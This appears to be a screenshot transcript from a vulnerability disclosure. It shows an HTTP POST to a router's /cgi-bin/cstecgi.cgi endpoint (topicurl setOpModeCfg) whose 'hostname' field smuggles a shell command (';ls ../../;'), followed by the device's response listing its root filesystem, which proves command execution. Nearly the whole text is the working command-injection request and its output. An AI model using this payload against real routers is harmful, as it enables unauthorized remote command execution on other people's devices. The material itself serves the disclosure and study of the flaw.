 1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.7.67
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 74
10 Origin: http://192.168.7.67
11 Connection: close
12 Referer: http://192.168.7.67/basic/index.html
13 Cookie: SESSION_ID=2:1668665284:2
14
15 {
"proto":"8",
16 "hostname":"';ls ../../;'",
17 "topicurl":"setOpModeCfg"
18 }
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 17 Nov 2022 06:11:04 GMT
4 Server: lighttpd/1.4.20
5 Content-Length: 192
6
7
8 bin
9 dev
10 etc
11 etc_ro
12 home
13 init
14 lib
15 lighttp
16 media
17 mnt
18 opt
19 proc
20 qemu-mipsel-static
21 sbin
22 sys
23 tmp
24 usr
25 var
26 www
27 {
28 "success":true,
29 "error":null,
30 "lan_ip":"",
31 "wtime":"",
32 "reserv":"reserv"
33 }
34